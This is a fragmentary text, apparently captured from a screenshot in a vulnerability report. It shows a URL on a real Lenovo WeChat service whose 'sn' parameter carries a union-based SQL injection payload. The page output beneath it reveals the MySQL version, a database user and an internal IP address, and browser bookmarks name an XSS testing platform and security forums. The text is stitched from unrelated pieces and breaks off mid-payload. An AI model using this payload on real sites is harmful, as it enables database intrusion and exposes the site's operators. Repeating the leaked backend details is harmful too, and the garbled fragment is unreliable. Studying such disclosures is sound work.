 weixin.lenovo.com.cn/weixin/index.php/product/detail?sn=-9387') union all select (select concat(0x23,version
火狐官方站点 访问最多 站长工具 MD5Dec 看雪安全论坛 中文Unicode转换_百... XSS平台-xss测试平台
我的产品
产品基本信息
机型：
主机编号：#5.5.28-log#weixinrp@10.99.121.32
将该产品置顶至首行显示，并依据该产品为您提供服务。
置顶